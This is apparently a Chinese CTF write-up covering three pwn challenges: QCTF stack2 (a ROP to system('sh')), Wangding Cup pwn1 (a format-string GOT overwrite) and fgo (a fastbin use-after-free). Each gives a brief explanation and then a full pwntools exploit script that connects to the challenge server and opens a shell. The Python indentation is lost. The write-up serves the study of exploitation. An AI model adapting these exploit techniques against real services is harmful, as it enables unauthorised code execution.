qctf stack2:
服务器中/bin/bash字符串不能执行,构造rop调用system(sh)拿到shell。

exp:
from pwn import *
#p=process('./stack2')
p=remote('47.96.239.28',2333)
#context.log_level='debug'
p.recvuntil("have:
")
p.sendline('1')
p.recvuntil("numbers
")
p.send("115
")
p.recvuntil("exit
")
p.send("3"+"
")
p.recvuntil("change:
")
p.send("132"+"
")
p.recvuntil("number:
")
p.send("180"+"
")
p.recvuntil("exit
")
p.send("3"+"
")
p.recvuntil("change:
")
p.send("133"+"
")
p.recvuntil("number:
")
p.send("133"+"
")
p.recvuntil("exit
")
p.send("3
")
p.recvuntil("change:
")
p.sendline("134")
p.recvuntil("number:
")
p.sendline("4")
p.recvuntil("exit
")
p.send("3
")
p.recvuntil("change:
")
p.sendline("135")
p.recvuntil("number:
")
p.sendline("8")
#####
p.recvuntil("exit
")
p.send("3"+"
")
p.recvuntil("change:
")
p.send("136"+"
")
p.recvuntil("number:
")
p.sendline('135')
p.recvuntil("exit
")
p.send("3"+"
")
p.recvuntil("change:
")
p.send("137"+"
")
p.recvuntil("number:
")
p.sendline('137')
p.recvuntil("exit
")
p.send("3
")
p.recvuntil("change:
")
p.sendline("138")
p.recvuntil("number:
")
p.sendline('4')
p.recvuntil("exit
")
p.send("3
")
p.recvuntil("change:
")
p.sendline("139")
p.recvuntil("number:
")
p.sendline('8')
p.recvuntil("exit
")
#gdb.attach(p,"b *0x80488ee")
p.send("5
")
p.interactive()
网鼎杯:
pwn1(格式化字符串漏洞)
没有给libc就需要泄露got地址然后查找对应的版本,查询网址:libc.ml,然后查看对于system的偏移。

#!/usr/bin/env python
from pwn import *
#Io = process("./pwn")
Io= remote("106.75.126.184",'58579')
def leak(addr):
payload = p32(addr) + "%6$s"
Io.sendline(payload)
leak_data = Io.read()
return leak_data[4:8]
def get_number(printed, target):
print "[+] Target : %d" % (target)
print "[+] printed number : %d" % (printed)
if printed > target:
return 256 - printed + target
elif printed == target:
return 0
else:
return target - printed
def write_memery(target, data, offset):
lowest = data >> 8 * 3 & 0xFF
low = data >> 8 * 2 & 0xFF
high = data >> 8 * 1 & 0xFF
highest = data >> 8 * 0 & 0xFF
printed = 0
payload = p32(target + 3) + p32(target + 2) + p32(target + 1) + p32(target + 0)
length_lowest = get_number(len(payload), lowest)
length_low = get_number(lowest, low)
length_high = get_number(low, high)
length_highest = get_number(high, highest)
payload += '%' + str(length_lowest) + 'c' + '%' + str(offset) + '$hhn'
payload += '%' + str(length_low) + 'c' + '%' + str(offset + 1) + '$hhn'
payload += '%' + str(length_high) + 'c' + '%' + str(offset + 2) + '$hhn'
payload += '%' + str(length_highest) + 'c' + '%' + str(offset + 3) + '$hhn'
return payload
Io.readuntil("repeater?
")
# leak
printf_got = 0x0804A014
system_off=0x3a940
printf_off=0x49020
Io.readuntil("
")
printf_addr = u32(leak(printf_got))
system_addr = printf_addr - printf_off + system_off
payload = write_memery(printf_got, system_addr, 6)
Io.readuntil("
")
Io.sendline(payload)
Io.readuntil("
")
Io.sendline("/bin/sh")
Io.interactive()
fgo:
32位下为8bytes,64位下为16bytes对齐,而最小分配单位:32位下malloc的最小分配单位为16字节,申请内存为1~12字节时,系统内存消耗16字节,当申请内存为13字节时,系统内存消耗24字节。;64位下最小分配单位为32字节,申请内存为1~24字节时,系统内存消耗32字节,当申请内存为25字节时,系统内存消耗48字节。
漏洞在于delete时存在uaf,add操作先malloc(8)存放打印函数地址和content地址,紧接着自定义malloc存放content ,限定5次add操作。所以数据结构为:
servantlist:
| servantlist[0] |
| servantlist[1] |
servant(8 bytes):
| print_addr |
| content_addr |

根据fastbin原理,先malloc两个大小24的content,其中包括自动malloc两个8bytes的servanlist,随后delete(1),delete(0),然后malloc 8bytes的content,内容就会覆盖servantlist[0]指向的servant结构,用system(/bin/sh)地址覆盖print_addr实现劫持。
#!/usr/bin/env python
from pwn import *
context.log_level='debug'
r=remote('106.75.104.139', 26768)
#r = process('./fgo')
def add(size,content):
r.recvuntil('Your choice:
')
r.sendline('1')
r.recvuntil('name :
')
r.sendline(str(size))
r.recvuntil('ability :
')
r.sendline(content)
def delete(index):
r.recvuntil('Your choice:
')
r.sendline('2')
r.recvuntil('Index :
')
r.sendline(str(index))
def show(index):
r.recvuntil('Your choice:
')
r.sendline("3")
r.recvuntil('Index :')
r.sendline(str(index))
add(20,'1'*4) #0
add(20,'2'*4) #1
delete(0)
delete(1)
add(8,p32(0x08048956)+p32(0x8048c80))
show(0)
r.interactive()